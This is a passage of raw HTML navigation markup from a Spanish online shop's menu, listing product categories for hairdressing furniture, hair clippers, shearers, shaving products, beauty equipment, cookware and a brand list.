href="/es/sillas-peluqueria" title="sillas paara peluqueria">Sillas peluquería</a> <a href="/es/lavacabezas-peluqueria" title="lavacabezas peluqueria">Lavacabezas peluquería</a> <a href="/es/accesorios-lavacabezas-peluqueria" title="accesorios recambios lavacabezas peluqueria">Accesorios lavacabezas peluquería</a> <a href="/es/carros-de-peluqueria" title="venta carros peluqueria">Carros de peluquería</a> <a href="/es/taburetes-peluqueria" title="venta taburetes peluqueria">Taburetes peluquería</a> <a href="/es/tocadores-de-peluqueria" title="tocadores peluqueria">Tocadores de peluquería</a> <a href="/es/recepciones-peluqueria" title="recepciones peluqueria">Recepciones peluquería</a> <a href="/es/accesorios-mobiliario-peluqueria">Accesorios mobiliario peluquería</a> <a href="/es/sillones-peluqueria-ninos">Sillones peluquería niños</a></p></div></li><li class="nav-item  no-hover col-40 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Máquinas de corte profesionales</span></a><div class="menu-content"><p><a href="/es/maquinas-de-corte-profesionales" target="_self" class="nav-link has-subhtml"><span class="menu-title">Máquinas de corte profesionales</span></a> <a href="/es/aceites-y-refrigerantes-para-maquinas-cortapelos">Aceites y refrigerantes para máquinas</a> <a href="/es/maquinas-wahl-con-cable">Máquinas Wahl con cable</a> <a href="/es/maquinas-de-afeitar-electricas">Máquinas afeitadoras y trimmers</a> <a href="/es/maquinas-wahl" title="wahl inalambricas.maquinas wahl bateria">Máquinas Wahl con batería</a> <a href="/es/recambios-ermila">Recambios Ermila</a> <a href="/es/wahl-5-estrellas" title="maquinas wahl 5 estrellas">Maquinas Wahl 5 Estrellas</a> <a href="/es/maquinas-panasonic-a-bateria">Máquinas Panasonic a batería</a> <a href="/es/cuchillas-wahl" title="cuchillas wahl">Cabezales, suplementos y cuchillas Wahl</a> <!--<a href="/es/maquinas-panasonic-con-cable">Máquinas Panasonic con cable</a>--> <a href="/es/recambio-wahl" title="recambios wahl. repuestos wahl">Recambio Wahl</a> <a href="/es/maquinas-moser-con-cable">Máquinas Moser con cable</a> <a href="/es/recambio-panasonic">Recambio Panasonic</a> <a href="/es/maquinas-moser-a-bateria">Máquinas Moser a batería</a> <a href="/es/cabezales-y-suplementos-moser">Cabezales y suplementos Moser</a> <a href="/es/recambio-moser">Recambio Moser</a> <a href="/es/maquinas-heiniger-con-cable">Máquinas Heiniger con cable</a> <!--<a href="/es/maquinas-andis-con-cable">Máquinas Andis con cable</a>--> <a href="/es/maquinas-heiniger-a-bateria">Máquinas Heiniger a batería</a> <a href="/es/maquinas-andis-a-bateria">Máquinas Andis a Batería</a> <a href="/es/maquinas-babyliss-pro-con-cable">Máquinas BaByliss Pro con cable</a> <a href="/es/cabezales-y-suplementos-andis">Cabezales y suplementos ANDIS</a> <a href="/es/maquinas-babyliss-pro-bateria">Máquinas BaByliss Pro Batería</a> <a href="/es/recambios-para-maquinas-andis">Recambios Andis</a> <a href="/es/recambios-babyliss-pro">Recambios BaByliss Pro</a> <a href="/es/maquinas-oster-con-cable">Máquinas OSTER con cable</a> <a href="/es/cabezales-y-cuchillas-babyliss-pro">Cabezales y cuchillas BabyLiss Pro</a> <a href="/es/maquinas-oster-a-bateria">Máquinas OSTER a batería</a> <a href="/es/maquinas-ragnar" title="maquinas cortapelos ragnar">Máquinas RAGNAR</a> <a href="/es/cabezales-y-suplementos-oster">Cabezales y suplementos OSTER </a><a href="/es/suplementos-y-cuchillas-ragnar" title="cuchillas Ragnar">Suplementos y Cuchillas Ragnar </a> <a href="/es/recambios-oster">Recambios Oster</a><a href="/es/gamma-piu" title="maquinas gamma piu">Maquinas Gamma Piu</a><a href="/es/maquinas-stylecraft" title="maquinas cortapelo style craft">Maquinas StyleCraft</a> <a href="/es/maquinas-lim-hair">Máquinas Lim Hair</a><a href="/es/maquinas-mrd-pro">Máquinas MRD Pro</a><a href="/es/maquinas-jrl">Máquinas JRL</a></p></div></li><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Secadores profesionales para el cabello</span></a><div class="menu-content"><p><a href="/es/secadores-profesionales-para-el-cabello" target="_self" class="nav-link has-subhtml"><span class="menu-title">Secadores profesionales para el cabello</span></a><a href="/es/secadores-wahl">Secadores Wahl</a> <a href="/es/secadores-moser">Secadores Moser</a> <a href="/es/secadores-babyliss-pro">Secadores Babyliss Pro</a></p>
<p><a href="/es/tijeras" title="tijeras profesionales peluqueria" target="_self" class="nav-link has-subhtml"><span class="menu-title">Tijeras</span></a></p>
<div class="menu-content">
<p><a href="/es/tijeras-kamakura-toledo" title="tijeras kamakura toledo">Tijeras Kamakura Toledo</a><a href="/es/tijeras-jaguar" title="tijeras peluqueria jaguar">Tijeras Jaguar</a><a href="/es/tijeras-ragnar" title="tijeras peluqueria ragnar">Tijeras Ragnar</a><a href="/es/tijeras-migiwa-by-kai" title="tijeras peluqueria kai">Tijeras Migiwa by Kai</a></p>
</div></div></li><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Útiles peluquería</span></a><div class="menu-content"><p><a href="/es/utiles-peluqueria" target="_self" class="nav-link has-subhtml"><span class="menu-title">Útiles peluquería</span></a><a href="/es/Desinfectantes">Desinfectantes</a> <a href="/es/planchas-y-tenacillas-profesionales">Planchas y tenacillas profesionales</a><a href="/es/planchas-babyliss-pro">Planchas Babyliss Pro</a> <a href="/es/capas-y-peinadores-para-peluqueria">Capas y peinadores para peluquería</a></p>
<p><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Accesorios</span></a></p>
<div class="menu-content">
<p><a href="/es/accesorios-wahl">Accesorios Wahl</a> <a href="/es/accesorios-moser">Accesorios Moser</a> <a href="/es/accesorios-andis">Accesorios Andis</a> <a href="/es/accesorios-ragnar">Accesorios Ragnar</a></p>
</div></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/esquiladoras" target="_self"><span class="menu-title">Esquiladoras</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-40 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Esquiladoras</span></a><div class="menu-content"><p><a href="/es/esquiladoras" title="esquiladoras.venta online esquiladoras" target="_self" class="nav-link has-subhtml"><span class="menu-title">Esquiladoras</span></a><a href="/es/esquiladoras-moser" title="esquiladoras moser">Esquiladoras Moser</a> <a href="/es/esquiladoras-wahl" title="esquiladoras wahl">Esquiladoras Wahl</a> <a href="/es/esquiladoras-oster" title="esquiladoras oster">Esquiladoras OSTER</a> <a href="/es/maquinas-esquiladoras-lister" title="esquiladoras lister">Esquiladoras Lister</a> <a href="/es/esquiladoras-heiniger" title="esquiladoras heiniger">Esquiladoras Heiniger</a> <a href="/es/recambios-esquiladoras" title="cuchillas esquiladoras. recambios esquiladoras">Cabezales y Cuchillas</a> <a href="/es/accesorios-esquiladoras" title="accesorios esquiladoras">Accesorios</a></p></div></li><li class="nav-item  imagen-menu " ><a href="#" target="_self" class="nav-link has-subhtml"></a><div class="menu-content"><p><a href="/es/esquiladoras/maquinas-esquiladoras-lister/esquiladora-lister-fusion-a-cable"><img src="/5776-large_default/esquiladora-lister-fusion-a-cable.jpg" /></a></p></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/afeitado" target="_self"><span class="menu-title">Afeitado</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Espumas y jabones</span></a><div class="menu-content"><p><a href="/es/espumas-y-jabones" target="_self" class="nav-link has-subhtml"><span class="menu-title">Espumas y jabones</span></a><a href="/es/espumas-afeitar-proraso">Espumas afeitar proraso</a> <a href="/es/jabones-afeitar-proraso">Jabones afeitar proraso</a> <a href="/es/cremas-de-afeitar-proraso">Cremas de afeitar proraso</a><a href="/es/geles-afeitado-evolution-vasso" title="geles de afeitar evolution vasso">Geles de Afeitar Vasso</a><a href="/es/pastilla-de-jabon-muhle" title="jabones afeitado muhle. jabon limpieza muhle">Jabones Afeitado Mühle</a><a href="/es/jabones-de-afeitar-clubman-pinaud" title="jabones afeitado clubman pinaud. jabon afeitar clubman">Jabón de Afeitar Clubman</a></p>
<div class="menu-content"><a href="/es/masajes-y-lociones" target="_self" class="nav-link has-subhtml"><span class="menu-title">Masajes y lociones</span></a>
<p><a href="/es/masajes-balsamos-cremas-y-lociones-proraso">Masajes, bálsamos, cremas y lociones proraso</a><a href="/es/masaje-y-emulsion-myrsol" title="masaje y emulsión Myrsol">Masajes y emulsiones Myrsol</a><a href="/es/masajes-y-balsamos-floid" title="masaje floïd. balsamo Floïd">Masajes y Bálsamos Floïd</a><a href="/es/balsamos-vasso-lociones-vasso" title="Bálsamos y Lociones Evolution Vasso">Bálsamos y Lociones Vasso</a><a href="/es/locion-de-afeitar-clubman" title="locion de afeitar clubman">Lociones Afeitado Clubman</a></p>
</div></div></li><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Productos para la barba</span></a><div class="menu-content"><p><a href="/es/productos-para-la-barba" target="_self" class="nav-link has-subhtml"><span class="menu-title">Productos para la barba</span></a><a href="/es/champu-para-barba">Champú para barba</a> <a href="/es/aceite-para-barba">Aceite para barba</a> <a href="/es/accesorios-para-la-barba">Accesorios para la barba</a></p>
<div class="menu-content"><a href="/es/antiseptico-afeitado" target="_self" class="nav-link has-subhtml"><span class="menu-title">Antiséptico afeitado</span></a>
<p><a href="/es/cortasangre-afeitado-proraso">Cortasangre afeitado proraso</a></p>
<p><a href="/es/maquinas-de-afeitado" title="maquinas de afeitar profesionales" target="_self" class="nav-link has-subhtml"><span class="menu-title">Máquinas de Afeitado </span></a><a href="https://www.elitienda.com/es/maquinas-de-afeitar-electricas" title="afeitadoras electricas">Máquinas de afeitar eléctricas</a> <a href="/es/maquinas-de-afeitar-clasicas" title="maquinas de afeitado clásicas">Máquinas de afeitar clásicas</a><a href="/es/navajas-de-afeitar" title="navajas afeitar clasicas">Navajas de Afeitar Clásicas</a><a href="/es/brochas-afeitar" title="Brochas de Afeitar">Brochas de Afeitar</a><a href="/es/hojas-de-afeitar-rasuradoras" title="Hojas de Afeitado">Hojas de Afeitar</a></p>
<a href="/es/jaboneras-tazas-y-bols" target="_self" class="nav-link has-subhtml"><span class="menu-title">Jaboneras, tazas y bols</span></a></div></div></li><li class="nav-item  imagen-menu " ><a href="#" target="_self" class="nav-link has-subhtml"></a><div class="menu-content"><p><a href="/es/afeitado/masajes-y-lociones/masajes-balsamos-cremas-y-lociones-proraso/locion-proraso-al-aceite-de-eucalipto-para-despues-del-afeitado-de-100-ml"><img src="/2761-large_default/locion-proraso-al-aceite-de-eucalipto-para-despues-del-afeitado-de-100-ml.jpg" /></a></p></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/estetica" target="_self"><span class="menu-title">Estética</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Aparatología</span></a><div class="menu-content"><p><a href="/es/aparatologia" target="_self" class="nav-link has-subhtml"><span class="menu-title">Aparatología</span></a><a href="/es/vaporizadores-faciales-profesionales">Vaporizadores</a> <a href="/es/esterilizadores-estetica-peluqueria">Esterilizadores</a> <a href="/es/lamparas-para-estetica">Lámparas</a> <a href="/es/lupas">Lupas</a> <a href="/es/equipos-de-estetica">Equipos de estética</a> <a href="/es/calentadores-y-fundidores-de-cera">Calentadores y fundidores de cera</a> <a href="/es/calentadores-de-toallas">Calentadores de toallas</a> <a href="/es/recambios-weelko">Recambios Weelko</a></p></div></li><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Mobiliario</span></a><div class="menu-content"><p><a href="/es/mobiliario-estetica" title="mobiliario para estética" target="_self" class="nav-link has-subhtml"><span class="menu-title">Mobiliario</span></a><a href="/es/sillas-ytaburetes">Sillas y taburetes</a> <a href="/es/sillones">Sillones</a> <a href="/es/carritos">Carritos</a> <a href="/es/mesas">Mesas</a> <a href="/es/camillas">Camillas</a></p>
<p><a href="/es/manicura" target="_self" class="nav-link has-subhtml"><span class="menu-title">Manicura</span></a></p>
<p><a href="/es/depilacion" target="_self" class="nav-link has-subhtml"><span class="menu-title">Depilación</span></a></p>
<p><a class="nav-link" href="/es/recambios" target="_self"><span class="menu-title">Recambios</span></a></p></div></li><li class="nav-item  imagen-menu " ><a href="#" target="_self" class="nav-link has-subhtml"></a><div class="menu-content"><p><a href="/es/estetica/aparatologia/equipos-de-estetica/radiofrecuencia-monopolar-con-pantalla-tactil-wkb003"><img src="/5437-large_default/radiofrecuencia-monopolar-con-pantalla-tactil-wkb003.jpg" /></a></p></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/menaje" target="_self"><span class="menu-title">Menaje</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-40 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Menaje</span></a><div class="menu-content"><p><a href="/es/menaje" target="_self" class="nav-link has-subhtml"><span class="menu-title">Menaje</span></a><a href="/es/woll-eco-lite" title="woll eco lite">Sartenes Woll Eco Lite</a><a href="/es/sartenes-woll-eco-logic-qxr" title="woll eco logic QXR">Sartenes Woll Eco Logic QXR</a><!--<a href="/es/sartenes-de-induccion" title="sartenes de inducción woll">Sartenes de inducción</a>--> <!--<a href="/es/woll-diamond-lite" title="sartenes woll diamond lite">Sartenes Woll Diamond Lite</a> --><!-- <a href="/es/sartenes-woll-diamond-xr-logic">Woll Diamond XR Logic </a>--> <!--<a href="/es/woll-concept-plus" title="woll concept pro plus">Woll Concept Plus</a> --><a href="/es/woll-iron" title="sartenes woll iron">Woll Iron</a><!--<a href="/es/cazuelas-de-induccion" title="cazuelas de induccion woll">Cazuelas Woll</a>--><a href="/es/ollas" title="ollas woll">Ollas Woll Concept Pro</a> <a href="/es/tapas-de-cristal">Tapas de cristal</a> <a href="/es/accesorios-woll" title="woll cook it">Accesorios Woll</a></p>
<p><a href="/es/cuchillos-profesionales-cocina" title="cuchillos profesionales cocina">Cuchillos</a><a href="/es/accesorios-para-el-vino" title="ralladores de cocina">Accesorios para el Vino</a><a href="/es/ralladores-cocina" title="Ralladores para cocina">Ralladores de Cocina</a><a href="/es/tablas-de-cocina-para-cortar" title="Tablas de cocina">Tablas de Cocina</a> <a href="/es/sopletes-de-cocina" title="Sopletes para cocina">Sopletes de Cocina</a><a href="/es/abrelatas" title="Abrelatas para cocina">Abrelatas</a><a href="/es/mandolinas-de-cocina" title="Mandolinas para cocina">Mandolinas</a><a href="/es/molinillos-cocina" title="Molinillos para cocina">Molinillos</a><a href="/es/utensilios-pasteleria" title="Utensilios para pastelería y respostería">Utensilios Pasteleria</a><a href="/es/cafeteras" title="Cafeteras">Cafeteras</a></p></div></li><li class="nav-item  imagen-menu " ><a href="#" target="_self" class="nav-link has-subhtml"></a><div class="menu-content"><p><a href="/es/menaje/sartenes-de-induccion/cazuela-woll-iron-hierro-fundido-roja-1024ci-de-24-x-24-cm"><img src="/5232-large_default/cazuela-woll-iron-hierro-fundido-roja-1024ci-de-24-x-24-cm.jpg" /></a></p></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/productos" target="_self"><span class="menu-title">Marcas</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/wahl" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/wahl.jpg') no-repeat;"><span class="menu-title">Wahl</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/woll" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/4-manu_default.jpg') no-repeat;"><span class="menu-title">Woll</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/andis" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/ANDIS.jpg') no-repeat;"><span class="menu-title">Andis</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/arcos" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/arcos.jpeg') no-repeat;"><span class="menu-title">Arcos</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/artelegno" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/artelegno.jpg') no-repeat;"><span class="menu-title">Arte Legno Spello</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/astra" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/astra.jpg') no-repeat;"><span class="menu-title">Astra</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/asuer-group" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/asuer-group.jpg') no-repeat;"><span class="menu-title">Asuer Group</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/babyliss-pro" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/babyliss-pro.jpg') no-repeat;"><span class="menu-title">Babyliss PRO</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/barbicide" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/barbicide.jpg') no-repeat;"><span class="menu-title">Barbicide</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/bialetti" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/bialetti.jpeg') no-repeat;"><span class="menu-title">Bialetti</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/boker-solingen" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/boker-solingen.png') no-repeat;"><span class="menu-title">Böker Solingen</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/captain-cook" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/captain-cook.jpg') no-repeat;"><span class="menu-title">Captain Cook</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/clubman" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/clubman-pinaud.jpg') no-repeat;"><span class="menu-title">Clubman Pinaud</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/derby" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/derby-cuchillas.jpg') no-repeat;"><span class="menu-title">Derby Cuchillas</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/disicide" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/disicide.jpg') no-repeat;"><span class="menu-title">Disicide</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/dovo" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/dovo-solingen.jpg') no-repeat;"><span class="menu-title">Dovo Solingen</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/dr-harris" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/dr-harris-london.jpg') no-repeat;"><span class="menu-title">Dr Harris</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/edwin" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/edwin-jagger.jpg') no-repeat;"><span class="menu-title">Edwin Jagger</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/efalock" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/efalock.jpg') no-repeat;"><span class="menu-title"> Efalock</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/elios" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/elios.jpg') no-repeat;"><span class="menu-title">Elios</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/blanca" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/marca-blanca-elitienda.jpeg') no-repeat;"><span class="menu-title">Elitienda Marca Blanca</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/erbe-solingen" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/erbe-solingen.jpg') no-repeat;"><span class="menu-title">Erbe Solingen</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/ermila" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/ermila.jpg') no-repeat;"><span class="menu-title">Ermila</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/eurostil" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/marca-eurostil.jpeg') no-repeat;"><span class="menu-title">Eurostil</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/event" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/event-brochas-de-afeitar.jpg') no-repeat;"><span class="menu-title">Event</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/vasso-men" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/evolution-vasso.jpg') no-repeat;"><span class="menu-title">Evolution Vasso</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/feather" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/feather.jpg') no-repeat;"><span class="menu-title">Feather</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/floid" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/floid.jpg') no-repeat;"><span class="menu-title">Floid</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/gamma-piu" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/gamma-piu.jpg') no-repeat;"><span class="menu-title">Gamma Piu</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/gillette" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/gillette.jpg') no-repeat;"><span class="menu-title">Gillette</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/gsd" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/gsd-utensilios-cocina.jpeg') no-repeat;"><span class="menu-title">GSD</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/heiniger" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/heiniger.jpg') no-repeat;"><span class="menu-title">Heiniger</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/hey-joe" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/hey-joe.jpg') no-repeat;"><span class="menu-title">Hey Joe</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/icc" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/icc-international-cooking-concept.png') no-repeat;"><span class="menu-title">International Cooking Concepts - ICC</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/jaguar" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/tijeras-jaguar.jpg') no-repeat;"><span class="menu-title">Jaguar</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/jrl" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/MARCA-JRL.jpg') no-repeat;"><span class="menu-title">JRL</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/kai" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/kai.jpeg') no-repeat;"><span class="menu-title">Kai</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/kamakura-toledo" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/kalmakura-toledo.jpg') no-repeat;"><span class="menu-title">Kamarura Toledo</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/kyocera" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/KYOCERA.png') no-repeat;"><span class="menu-title">Kyocera</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/laser" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/laser.jpg') no-repeat;"><span class="menu-title">Laser</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/lea" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/lea.jpg') no-repeat;"><span class="menu-title">Lea</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/lim-hair" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/lim-hair.jpg') no-repeat;"><span class="menu-title">Lim Hair</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/lister" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/lister.jpg') no-repeat;"><span class="menu-title">Lister</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/merkur" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/merkur-solingen.jpg') no-repeat;"><span 